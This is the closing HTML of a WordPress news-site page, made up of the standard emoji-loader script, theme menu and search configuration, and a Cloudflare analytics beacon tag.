const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://presswatchers.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://presswatchers.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://presswatchers.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://presswatchers.org/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://presswatchers.org/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://presswatchers.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_21';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_21');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","tds_menu_active1-line_width":"0","tds_menu_active1-text_color_h":"#3685fc","f_elem_font_family":"fs_10","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_transform":"none","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4In0=","text_color":"#525252","menu_id":"30","f_sub_elem_font_family":"521","tds_menu_sub_active1-sub_text_color_h":"#3685fc","mm_align_screen":"yes","mm_width":"1200","more":"yes","align_horiz":"content-horiz-right","inline":"yes","mm_posts_limit":"2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_24';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-left","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_padding":"eyJhbGwiOjQsInBvcnRyYWl0IjoiMy4yIn0=","icon_color":"#525252","icon_color_h":"#3685fc","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","form_border_color":"#3685fc","title_txt_hover":"#3685fc","btn_bg_h":"#3685fc","float_block":"yes","inline":"yes","form_align_screen":"yes","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_24');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_37'),
                        blockClass = '.tdi_37',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu_in_more","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_featured_image","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_content","style_general_separator","style_general_related_post"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fa2dee9ae1b4ffc86eeaab87a856a5b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
